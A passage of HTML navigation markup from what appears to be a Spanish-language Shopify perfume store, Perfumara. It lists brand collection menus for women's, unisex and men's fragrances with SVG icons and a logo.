                                        </a></li><li><a href="/collections/kenzo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kilian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/khadlaj-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Khadlaj
                                        </a></li><li><a href="/collections/lacoste-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/lady-gaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lady Gaga
                                        </a></li><li><a href="/collections/lancome" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lancome
                                        </a></li><li><a href="/collections/lanvin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lanvin
                                        </a></li><li><a href="/collections/le-labo-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/loewe-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton
                                        </a></li><li><a href="/collections/lolita-lempicka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lolita Lempicka
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/marc-jacobs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marc Jacobs
                                        </a></li><li><a href="/collections/max-mara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Max Mara
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/miu-miu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miu Miu
                                        </a></li><li><a href="/collections/michael-kors-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale 
                                        </a></li><li><a href="/collections/moschino-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/narciso-rodriguez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Narciso Rodriguez
                                        </a></li><li><a href="/collections/nautica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nina-ricci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nina Ricci
                                        </a></li><li><a href="/collections/nishane-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/one-direction" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One Direction
                                        </a></li><li><a href="/collections/orientica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/oscar-de-la-renta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oscar de la Renta
                                        </a></li><li><a href="/collections/paris-hilton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/paco-rabanne-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/penhaligons-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/perry-ellis-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/prada-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rabanne
                                        </a></li><li><a href="/collections/rasasi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/ralph-lauren-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/rihanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rihanna
                                        </a></li><li><a href="/collections/rochas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rochas
                                        </a></li><li><a href="/collections/salvatore-ferragamo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo.
                                        </a></li><li><a href="/collections/selena-gomez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Selena Gomez
                                        </a></li><li><a href="/collections/sofia-vergara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofia Vergara 
                                        </a></li><li><a href="/collections/shakira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shakira
                                        </a></li><li><a href="/collections/tauer-perfumes-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer 
                                        </a></li><li><a href="/collections/tiziana-terenzi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tiffany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiffany
                                        </a></li><li><a href="/collections/tom-ford-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tommy-hilfiger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/valentino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorias-secret" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victoria&#39;s Secret
                                        </a></li><li><a href="/collections/viktor-rolf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Unisex
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-unisex" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Unisex
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/al-haramain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/beauty-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bvlgari-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/calvin-klein-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/commodity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Commodity
                                        </a></li><li><a href="/collections/creed-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/christian-dior-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/diptyque-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque.
                                        </a></li><li><a href="/collections/dolce-gabbana-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/escentric-molecules-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/jo-malone-london-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/kajal-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal:
                                        </a></li><li><a href="/collections/kilian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/marly-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/le-labo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/montale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/nishane-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/orientica-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/penhaligons-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/tauer-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tom-ford-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/tous-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/xerjoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/zadig-voltaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire..
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fusiones Top 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fusiones-top" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fusiones Top 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Caballero
                                        </a></li><li><a href="/collections/fusiones-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Dama
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mas vendidos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mas-vendidos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mas vendidos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos Mujer
                                        </a></li><li><a href="/collections/mas-vendidos-diciembre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mas vendidos Hombres
                                        </a></li><li><a href="/collections/mas-vendidos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos unisex
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/difusor-ambiental" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Aromatizante Hogar
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQS
                          </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofertas
                          </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            4 Perfumes x 980
                          </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrea tu pedido
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500" alt="PERFUMARA OFICIAL" srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=50 50w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=100 100w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=150 150w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=200 200w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=250 250w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=300 300w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=400 400w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500 500w" width="200" height="23.199999999999996" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Arabes</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/afnan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Afnan
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/armaf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/al-haramain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/antonio-banderas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Antonio Banderas
                              </a></li><li><a href="/collections/animale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/amouage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Amouage
                              </a></li><li><a href="/collections/aramis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aramis
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/azzaro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Azzaro
                              </a></li><li><a href="/collections/abercrombie-y-fich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Abercrombie y Fich
                              </a></li><li><a href="/collections/beauty-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bond-no-9" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/burberry-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/bharara-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/calvin-klein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carolina-herrera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/coach-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/clive-christian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clive Christian
                              </a></li><li><a href="/collections/clinique-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/chanel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/creed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diesel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diesel
                              </a></li><li><a href="/collections/diptyque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/dolce-gabbana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/escada-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/ex-nihilo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/ermenegildo-zegna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ermenegildo Zegna
                              </a></li><li><a href="/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/collections/giorgio-armani" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/givenchy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/gucci-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/guv-larache-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guv Laroche
                              </a></li><li><a href="/collections/hermes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
